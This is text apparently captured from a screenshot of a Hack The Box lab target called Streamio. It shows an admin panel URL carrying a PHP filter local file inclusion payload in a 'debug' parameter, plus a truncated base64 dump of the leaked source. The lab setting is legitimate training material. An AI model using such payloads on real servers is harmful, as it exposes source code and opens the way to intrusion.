 Streamio
Admin panel
Admin panel
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWRlcignSFRUUC8xLjEgNDA
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==